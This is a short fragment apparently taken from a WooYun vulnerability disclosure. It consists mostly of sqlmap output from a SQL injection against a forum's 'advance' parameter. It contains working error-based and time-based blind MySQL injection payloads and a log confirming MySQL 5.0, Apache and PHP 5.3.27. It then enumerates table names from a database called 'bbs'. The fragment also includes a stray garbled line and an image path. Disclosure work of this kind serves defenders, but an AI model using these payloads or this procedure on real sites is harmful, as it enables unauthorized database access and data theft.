 Payload: advance=0' AND (SELECT 4527 FROM(SELECT COUNT(*),CONCAT(0x3a7268613
a,(SELECT (CASE WHEN (4527=4527) THEN 1 ELSE 0 END)),0x3a6877693a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Rbey'='Rbey
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: advance=0' AND SLEEP(5) AND 'MUfR'='MUfR
---
可垮裤
[11:31:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5.0
[11:31:23] [INFO] fetching tables for database: 'bbs'
[11:31:23] [INFO] heuristics detected web page charset 'ascii'
[11:31:23] [WARNING] reflective value(s) found and filtering out
[11:31:23] [INFO] the SQL query used returns 277 entries
[11:31:24] [INFO] retrieved: pw_acloud_apis
[11:31:24] [INFO] retrieved: pw_acloud_app_configs
[11:31:24] [INFO] retrieved: pw_acloud_apps
[11:31:25] [INFO] retrieved: pw_acloud_extras
[11:31:25] [INFO] retrieved: pw_acloud_keys
[11:31:25] [INFO] retrieved: pw_acloud_sql_log
[11:31:26] [INFO] retrieved: pw_acloud_table_settings
[11:31:26] [INFO] retrieved: pw_actattachs
[11:31:26] [INFO] retrieved: pw_actions
[11:31:26] [INFO] retrieved: pw_active
www.wooyun.org